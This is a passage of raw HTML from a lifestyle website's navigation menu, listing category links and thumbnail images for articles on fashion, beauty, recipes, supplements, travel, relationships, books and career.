src="https://www.hermagic.com/wp-content/uploads/2025/09/new-york-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="new york fashion week" decoding="async" /></div><p>New York Fashion Week: The Pulse of Global Style</p></a></li><li><a href="https://www.hermagic.com/coterie-new-york/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/Untitled-design-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coterie New York" decoding="async" /></div><p>Coterie New York: The Ultimate Fashion Trade Show Experience</p></a></li><li><a href="https://www.hermagic.com/plus-size-womens-western-clothing/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/untitled-design-2025-03-07t113857803-67ca8d7dd4ad1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Plus size women&#039;s western clothing" decoding="async" /></div><p>Embrace Your Curvaceous Body– Plus Size Women’s Western Clothing</p></a></li><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/accessories/">Accessories</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-winter-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Winter-Accessories-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Winter Accessories" decoding="async" /></div><p>Best Winter Accessories To Keep You Warm And Stylish</p></a></li><li><a href="https://www.hermagic.com/beaded-bracelets-for-women/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Beaded-Bracelets-for-Women-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Beaded Bracelets for Women" decoding="async" /></div><p>Embrace Set The Stage With These Exceptional Beaded Bracelets for Women</p></a></li><li><a href="https://www.hermagic.com/samsung-galaxy-s23-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/samsung-galaxy-s23-accessories-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="samsung galaxy s23 accessories" decoding="async" /></div><p>Transform Your Galaxy S23 with These Must-Have Samsung Galaxy S23 Accessories</p></a></li><li><a href="https://www.hermagic.com/storage-bins-for-clothes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Storage-Bins-for-Clothes-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Storage Bins for Clothes" decoding="async" /></div><p>The Best Guide To Tiding Up Your Space With Storage Bins For Clothes</p></a></li><li><a href="https://www.hermagic.com/womens-smart-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/03/Womens-Smart-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Women&#039;s Smart Jewelry" decoding="async" /></div><p>Tech Meets Style: Women’s Smart Jewelry For Daily Wear</p></a></li></ul></div></div></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/beauty/">Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li><li><a href="https://www.hermagic.com/american-west-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/American-West-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="American West Jewelry" decoding="async" /></div><p>Exploring The Rich Heritage Of American West Jewelry: A Journey Through Time</p></a></li><li><a href="https://www.hermagic.com/14k-gold-ankle-bracelet/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/14k-gold-ankle-bracelet-66332918348e2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="14k gold ankle bracelet" decoding="async" /></div><p>Certified 14k Gold Ankle Bracelet That Feels Like Royalty? Explore Now!</p></a></li><li><a href="https://www.hermagic.com/anti-ageing-skincare-product/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/anti-ageing-skincare-product-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="anti-ageing skincare product" decoding="async" /></div><p>Look Younger And Natural: A Guide To Anti-Ageing Skincare Products</p></a></li><li><a href="https://www.hermagic.com/skin-care-cleanser/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/skin-care-cleanser-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="skin care cleanser" decoding="async" /></div><p>The Complete Guide To Skin Care Cleansers: Unveiling The Secrets To Radiant Skin</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2474 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-digital-planners/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-digital-planners-67c58114daab9-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Digital Planners" decoding="async" /></div><p>Best Digital Planners To Stay Organized And Boost Productivity</p></a></li><li><a href="https://www.hermagic.com/luggage-sets/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/luggage-sets-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="luggage sets" decoding="async" /></div><p>Luggage Sets: Discovеr Thе Ultimatе Travеl Companions</p></a></li><li><a href="https://www.hermagic.com/best-congratulations-ecards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Congratulations-ECards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Congratulations eCards" decoding="async" /></div><p>Send Your Best Wishes In Style With Unique Best Congratulations ECards</p></a></li><li><a href="https://www.hermagic.com/fathers-day-in-the-uk-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/fathers-day-in-the-uk-2024-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="father&#039;s day in the uk 2024 | Hermagic" decoding="async" /></div><p>Thoughtful Gifts That Are As Special As Your Dad This Father’s Day In The UK 2024</p></a></li><li><a href="https://www.hermagic.com/mothers-day-flowers/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Mothers-Day-flowers-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Mother&#039;s Day flowers | HerMagic" decoding="async" /></div><p>Mother’s Day Flowers Ideas That Will Definitely Bring A Smile To Her Face</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/food-dining/">Food &amp; Dining</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/coffee-maker/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/coffee-maker-2-65560c84af3e4-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coffee maker" decoding="async" /></div><p>Perfect Brewing Bliss With Ultimate These Coffee Maker</p></a></li><li><a href="https://www.hermagic.com/spanish-chicken-recipes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/spanish-chicken-recipes-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="spanish chicken recipes" decoding="async" /></div><p>Mouthwatering Spanish Chicken Dishes That Will Blow Your Mind Away </p></a></li><li><a href="https://www.hermagic.com/crispy-chilli-beef-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="crispy chilli beef recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Crispy Chilli Beef Recipe For The Cook Lover </p></a></li><li><a href="https://www.hermagic.com/the-best-tarragon-chicken-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="tarragon chicken recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste </p></a></li><li><a href="https://www.hermagic.com/carrot-and-coriander-soup-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="carrot and coriander soup recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Carrot And Coriander Soup Recipe That Keeps The cravings Of Your Tummy In Check</p></a></li></ul></div></div></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/health-wellness/">Health &amp; Wellness</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/recumbent-exercise-bike/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Recumbent-Exercise-Bikes-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Recumbent Exercise Bikes" decoding="async" /></div><p>Conquеr All Your Fitnеss Goals With These Recumbent Exercise Bikes</p></a></li><li><a href="https://www.hermagic.com/best-pre-workout-nutrition/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/Best-Pre-Workout-Nutrition-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Pre-Workout Nutrition" decoding="async" /></div><p>Elevate Your Workout With The Power Of Best Pre-workout Nutrition</p></a></li><li><a href="https://www.hermagic.com/collagen-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/collagen-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="collagen supplements" decoding="async" /></div><p>The Power Of Collagen Supplements For Your Health And Beauty</p></a></li><li><a href="https://www.hermagic.com/probiotic-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/probiotic-supplement-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="probiotic supplement" decoding="async" /></div><p>The Power Of Probiotic Supplements For Women </p></a></li><li><a href="https://www.hermagic.com/amino-acid-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/amino-acid-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="amino acid supplements" decoding="async" /></div><p>Amino Acid Supplements For A Healthy Lifestyle</p></a></li></ul></div></div></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2480 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/wedding-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/wedding-cards-653a15e62b806-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Wedding cards" decoding="async" /></div><p>The Elegance of Wedding Cards: A Detailed Exploration</p></a></li><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2483 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/relationship/">Relationship</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li><li><a href="https://www.hermagic.com/breathe-new-life-into-your-relationship-with-a-romantic-break/"><div class="zox-mega-img"><img width="506" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-24.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Breathe New Life into Your Relationship with a Romantic Break</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2545 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/miami-swim-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Miami-Swim-Week-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Miami Swim Week" decoding="async" /></div><p>Experience The Hottest Trends At Miami Swim Week 2024</p></a></li><li><a href="https://www.hermagic.com/bridgerton-tv-series/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/Bridgerton-TV-series-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Bridgerton TV series" decoding="async" /></div><p>The Bridgerton TV series: Discovery of Love, Scandal, Passion of Regency Era</p></a></li><li><a href="https://www.hermagic.com/copenhagen-fashion-week-street-styles/"><div class="zox-mega-img"><img width="520" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/Copenhagen-Fashion-Week-Street-Styles-1-520x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Copenhagen Fashion Week Street Styles" decoding="async" /></div><p>Exploring The Unique Fashion Flair At Copenhagen Fashion Week Street Styles</p></a></li><li><a href="https://www.hermagic.com/met-gala-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Met-Gala-2024-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Met Gala 2024" decoding="async" /></div><p>Met Gala 2024: A Celebration Of Fashion, Art, &#038; Philanthropy</p></a></li><li><a href="https://www.hermagic.com/cannes-film-festival-red-carpet-looks/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Cannes-Film-Festival-Red-Carpet-Looks-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Cannes Film Festival Red Carpet Looks" decoding="async" /></div><p>Unveiling The Most Show-Stopping Cannes Film Festival Red Carpet Looks 2024</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2546 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/books/">Books</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/book-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/book-accessories-1-654ca1ef7f671-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Book Accessories" decoding="async" /></div><p>Book Accessories: Companions To Enrich, Foster And Personalise Your Reading Experience!</p></a></li><li><a href="https://www.hermagic.com/colleen-hoover/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/colleen-hoover-648c435fb2f20-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Colleen Hoover" decoding="async" /></div><p>Explore 5 Page-Turners by Colleen Hoover on Waterstones</p></a></li><li><a href="https://www.hermagic.com/graphic-novels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/graphic-novels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Graphic novels" decoding="async" /></div><p>The Best Graphic Novels With Amazing Storytelling And Illustrations</p></a></li><li><a href="https://www.hermagic.com/edinburgh-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/edinburgh-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Edinburgh books" decoding="async" /></div><p>A Collection Of Must-Read Edinburgh Books That One Must Have</p></a></li><li><a href="https://www.hermagic.com/best-colleen-hoover-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/best-colleen-hoover-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best colleen hoover books" decoding="async" /></div><p>From Romance To Thrillers: The Best Colleen Hoover Books</p></a></li></ul></div></div></li>
	<li id="menu-item-2550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2550 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/movie-web-series-tv-shows/">Movie | Web series | Tv shows</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/3-women-centric-shows-that-are-sumptuously-binge-tastic/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>3 Women Centric Shows That Are Sumptuously Binge-tastic!</p></a></li><li><a href="https://www.hermagic.com/tv-shows-with-real-people/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Tv Shows based on Real People</p></a></li><li><a href="https://www.hermagic.com/5-must-watch-tv-shows-on-netflix/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-1024x576.webp 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>5 Must Watch TV Shows On Netflix</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3428 zox-mega-drop"><a href="https://www.hermagic.com/category/career/">Career</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-artisanal-skincare/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-artisanal-skincare-67c5568cadc8c-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Natural Skincare Face Kit" decoding="async" /></div><p>Best Artisanal Skincare: Elevate Your Skincare Routine Naturally</p></a></li><li><a href="https://www.hermagic.com/business-logo-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/business-logo-ideas-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Business Logo Ideas" decoding="async" /></div><p>Transforming Your Vision Into Visual Idеntity With Thеsе Business Logo Ideas</p></a></li><li><a href="https://www.hermagic.com/gross-margin-calculator/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/09/gross-margin-calculator-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Gross Margin Calculator" decoding="async" /></div><p>Guide To Gross Margin Calculator: How To Use It For Maximum Profitability With Shopify</p></a></li><li><a href="https://www.hermagic.com/instagram-logo-for-business-cards/"><div class="zox-mega-img"><img width="600" height="337" 